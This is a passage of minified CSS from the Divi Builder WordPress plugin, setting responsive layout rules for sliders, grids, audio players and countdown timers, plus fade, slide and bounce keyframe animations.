.et_pb_slide_description{float:none;text-align:center;width:100%}.et_divi_builder #et_builder_outer_content .et_pb_post{margin-bottom:42px}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item h2,.et_divi_builder #et_builder_outer_content .et_pb_post h2,.et_divi_builder #et_builder_outer_content .et_pb_title_container h1{font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_carousel .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_pb_carousel:hover .et-pb-arrow-prev{left:-8px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_carousel .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_carousel:hover .et-pb-arrow-next{right:-8px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel:hover .et-pb-arrow-prev{opacity:0!important}.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel:hover .et-pb-arrow-next{opacity:0!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_carousel_item .et_pb_video_play{font-size:2rem;line-height:2rem;margin-left:-1rem;margin-top:-1rem}.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product:nth-child(n){margin:0 9.5% 9.5% 0!important;width:45.25%!important;clear:none}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .woocommerce ul.products li.product:nth-child(n){margin:0!important;width:50%!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_fullwidth_portfolio_carousel .et_pb_grid_item:nth-child(n){width:100%!important}.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_grid_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product:nth-child(2n){margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_grid_item:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product:nth-child(2n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n){clear:none!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n).last_in_row{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n).first_in_row{clear:both!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters ul{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li{width:50%}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li:first-child a{-webkit-border-radius:3px 0 0 0;-moz-border-radius:3px 0 0 0;border-radius:3px 0 0 0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li:nth-child(2) a{-webkit-border-radius:0 3px 0 0;-moz-border-radius:0 3px 0 0;border-radius:0 3px 0 0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li:nth-last-child(1):nth-child(odd) a{-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li:nth-last-child(1):nth-child(even) a{-webkit-border-radius:0 0 3px;-moz-border-radius:0 0 3px;border-radius:0 0 3px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .column.size-1of1,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of1,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_widget:nth-child(n){width:100%!important;margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_widget{margin-bottom:9.5%!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_widget{margin-bottom:0!important}.et_divi_builder #et_builder_outer_content .et_pb_promo{padding:40px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_inner .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_inner .et_pb_newsletter_form{width:100%;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3>.et_pb_newsletter,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4>.et_pb_newsletter,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4>.et_pb_newsletter{display:block}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4>.et_pb_newsletter .et_pb_newsletter_description{margin-bottom:20px}.et_divi_builder #et_builder_outer_content .et_mobile_device .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et_divi_builder #et_builder_outer_content .et_mobile_device .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et_divi_builder #et_builder_outer_content .et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_divi_builder #et_builder_outer_content .format-gallery .et-pb-controllers{height:auto}.et_divi_builder #et_builder_outer_content .et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_divi_builder #et_builder_outer_content .et_pb_more_button{display:inline-block!important}.et_divi_builder #et_builder_outer_content .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_slide_with_image .et_pb_slide_description{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_slide_video{display:none!important}.et_divi_builder #et_builder_outer_content .et_pb_slider_show_image .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_slider_show_image .et_pb_slide_video{display:block!important}.et_divi_builder #et_builder_outer_content .et_pb_slide_description h2.et_pb_slide_title{font-size:24px}.et_divi_builder #et_builder_outer_content .et_pb_slide_content{font-size:12px}.et_divi_builder #et_builder_outer_content .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_slide_video{position:relative;margin:50px auto 0;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_slide_image img{max-height:300px}.et_divi_builder #et_builder_outer_content .et_pb_section_first .et_pb_slide_image img{max-height:300px!important}.et_divi_builder #et_builder_outer_content .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_slide_with_image .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_slider_fullwidth_off .et_pb_slide_description{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls{border-bottom:none;height:auto!important}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls li{float:none;border-right:none;border-bottom:1px solid #d9d9d9;display:block}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_pricing_table{width:100%!important;margin:0 0 30px!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_pricing_table.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_pricing_table:last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_contact p.et_pb_contact_field_half{width:100%;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_map,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_map{height:220px}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .title{font-size:22px!important;margin-bottom:20px!important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p{font-size:32px!important;line-height:32px!important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p.label{font-size:14px!important;line-height:25px!important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .sep{top:-28px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .section p{font-size:16px!important;line-height:16px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .sep{top:-21px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .section p.label{font-size:14px!important;line-height:25px!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_testimonial_description{width:100%;display:block}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_testimonial_portrait{display:block;float:none;margin:0 auto 20px}.et_divi_builder #et_builder_outer_content .et_pb_team_member_image{float:none;width:auto;margin:0 0 12px;display:block;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_team_member_description{display:block}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content,.et_divi_builder #et_builder_outer_content .et_quote_content{padding:35px 30px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content blockquote p,.et_divi_builder #et_builder_outer_content .et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_quote_content blockquote cite{font-size:14px!important}.et_divi_builder #et_builder_outer_content .et_link_content{padding:35px 20px}.et_divi_builder #et_builder_outer_content .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_link_content h2{font-size:20px!important;line-height:26px!important}.et_divi_builder #et_builder_outer_content .et_link_content a.et_link_main_url{font-size:14px!important}.et_divi_builder #et_builder_outer_content .et_pb_post .et_pb_slide{min-height:222px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:222px!important}.et_divi_builder #et_builder_outer_content .et_audio_content{padding:35px 20px!important}.et_divi_builder #et_builder_outer_content .et_audio_content h2{margin-bottom:9px!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px!important}.et_divi_builder #et_builder_outer_content .et_pb_audio_cover_art{float:none!important;width:100%!important;position:relative;height:300px!important}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content{margin-left:0!important;padding:30px!important}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content h2{font-size:26px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_module_meta{font-size:14px!important}.et_divi_builder #et_builder_outer_content .et-hide-mobile{display:none!important}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right{-webkit-flex-flow:column;-moz-flex-flow:column;-ms-flex-flow:column;flex-flow:column;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-image-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-image-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header.et_pb_header_with_image .et_pb_fullwidth_header_container.left .header-content-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header.et_pb_header_with_image .et_pb_fullwidth_header_container.right .header-content-container{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content{margin:20px 2%}.et_divi_builder #et_builder_outer_content .et_pb_slider_with_overlay .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_slider_with_overlay .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_slider_with_overlay .et_pb_slide_with_image .et_pb_slide_description{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_slider_with_overlay .et_pb_slide_image{margin-top:0!important;padding-top:6%}.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:10%!important}.et_divi_builder #et_builder_outer_content #comment-wrap li.comment article{padding-right:0}.et_divi_builder #et_builder_outer_content .comment-body{padding:0 0 0 100px}.et_divi_builder #et_builder_outer_content .comment-reply-link{position:relative!important;float:right;bottom:-10px;top:auto!important}.et_divi_builder #et_builder_outer_content #commentform input[type=text]{width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.et_divi_builder #et_builder_outer_content .comment .children{margin-left:50px}}@media all and (max-width:479px){.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_row .et_pb_column.et_pb_column_1_4{width:100%!important;margin:0 0 30px 0}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row .et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row .et_pb_column.et_pb_column_1_4{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column.et_pb_column_1_4:last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_text_align_right{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_slide_description h2.et_pb_slide_title{font-size:20px}.et_divi_builder #et_builder_outer_content .et_pb_slide_content{font-weight:400;font-size:10px}.et_divi_builder #et_builder_outer_content .et_pb_slide_content,.et_divi_builder #et_builder_outer_content a.et_pb_more_button{display:block}.et_divi_builder #et_builder_outer_content .et_pb_slider_fullwidth_off .et_pb_more_button,.et_divi_builder #et_builder_outer_content .et_pb_slider_fullwidth_off .et_pb_slide_content{display:none}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item{margin-bottom:22px}.et_divi_builder #et_builder_outer_content .et_pb_post{margin-bottom:42px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid h2,.et_divi_builder #et_builder_outer_content .et_pb_post h2{font-size:16px;padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_post .post-meta{color:#666;font-size:14px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_main_video_container,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post .et_pb_slider,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post.format-link>*,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post.format-quote>*{display:block}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post>.et_pb_image_container,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post>.post-meta,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post>h2{display:block}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post .post-meta{display:block!important;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_divi_builder #et_builder_outer_content .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content,.et_divi_builder #et_builder_outer_content .et_quote_content{padding:35px 20px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_main_video_container{margin-left:0;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_post .et_pb_slide{min-height:156px!important}.et_divi_builder #et_builder_outer_content .et_pb_audio_cover_art{float:none!important;width:100%!important;height:210px!important}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content h2{font-size:20px!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_module_meta{font-size:14px!important}.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product:nth-child(n){margin:0 0 11.5% 0!important;width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .woocommerce ul.products li.product:nth-child(n){margin:0!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n){clear:none!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n).last_in_row{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n).first_in_row{clear:both!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_widget:nth-child(n){margin-bottom:11.5%!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_widget{margin-bottom:0!important}.et_divi_builder #et_builder_outer_content .et_pb_promo{padding:40px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_map,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_map{height:200px}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls{border-bottom:none}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls li{float:none;border-right:none;border-bottom:1px solid #d9d9d9}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module .mejs-container .mejs-controls div{position:absolute}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module .mejs-container{height:50px!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module .mejs-controls{height:100%}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module .mejs-time.mejs-currenttime-container.custom{top:30px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module .mejs-button.mejs-volume-button{top:30px;right:65px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module a.mejs-horizontal-volume-slider{top:30px;right:0;display:block;position:absolute}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module .mejs-horizontal-volume-total{position:relative;width:100%;display:block}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module .mejs-controls div.mejs-time-rail{width:100%!important;padding-left:30px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_audio_module a.mejs-time-total.mejs-time-slider{width:100%;position:relative;margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .et_audio_container .mejs-time.mejs-currenttime-container.custom{margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_testimonial{padding-top:10%}.et_divi_builder #et_builder_outer_content .comment_avatar img{max-width:50%}.et_divi_builder #et_builder_outer_content .comment-body{padding:0 0 0 50px}.et_divi_builder #et_builder_outer_content .comment .children{margin-left:25px}.et_divi_builder #et_builder_outer_content a.comment-reply-link.et_pb_button{font-size:15px}.et_divi_builder #et_builder_outer_content a.comment-reply-link.et_pb_button:after{font-size:25px}.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:16%!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .section p{font-size:32px!important;line-height:32px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .sep{top:-25px!important}}@media all and (max-width:380px){.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .section p{font-size:24px!important;line-height:24px!important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p.label{font-size:12px!important;line-height:25px!important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .sep{top:-24px!important}}.et_divi_builder #et_builder_outer_content .et_animated{opacity:0;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both!important;animation-fill-mode:both!important}.et_divi_builder #et_builder_outer_content .et_animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes et_pb_fade{to{opacity:1}}@keyframes et_pb_fade{to{opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.fade{-webkit-animation-name:et_pb_fade;animation-name:et_pb_fade}@-webkit-keyframes et_pb_fadeTop{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeTop{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_divi_builder #et_builder_outer_content .et_animated.fadeTop{-webkit-animation-name:et_pb_fadeTop;animation-name:et_pb_fadeTop}@-webkit-keyframes et_pb_fadeRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_divi_builder #et_builder_outer_content .et_animated.fadeRight{-webkit-animation-name:et_pb_fadeRight;animation-name:et_pb_fadeRight}@-webkit-keyframes et_pb_fadeBottom{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeBottom{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_divi_builder #et_builder_outer_content .et_animated.fadeBottom{-webkit-animation-name:et_pb_fadeBottom;animation-name:et_pb_fadeBottom}@-webkit-keyframes et_pb_fadeLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_divi_builder #et_builder_outer_content .et_animated.fadeLeft{-webkit-animation-name:et_pb_fadeLeft;animation-name:et_pb_fadeLeft}@-webkit-keyframes et_pb_slide{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}@keyframes et_pb_slide{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.slide{-webkit-animation-name:et_pb_slide;animation-name:et_pb_slide}@-webkit-keyframes et_pb_slideTop{to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes et_pb_slideTop{to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.slideTop{-webkit-animation-name:et_pb_slideTop;animation-name:et_pb_slideTop}@-webkit-keyframes et_pb_slideRight{to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes et_pb_slideRight{to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.slideRight{-webkit-animation-name:et_pb_slideRight;animation-name:et_pb_slideRight}@-webkit-keyframes et_pb_slideBottom{to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes et_pb_slideBottom{to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.slideBottom{-webkit-animation-name:et_pb_slideBottom;animation-name:et_pb_slideBottom}@-webkit-keyframes et_pb_slideLeft{to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes et_pb_slideLeft{to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.slideLeft{-webkit-animation-name:et_pb_slideLeft;animation-name:et_pb_slideLeft}@-webkit-keyframes et_pb_bounce{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes et_pb_bounce{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.et_divi_builder #et_builder_outer_content .et_animated.bounce{-webkit-animation-name:et_pb_bounce;animation-name:et_pb_bounce}@-webkit-keyframes 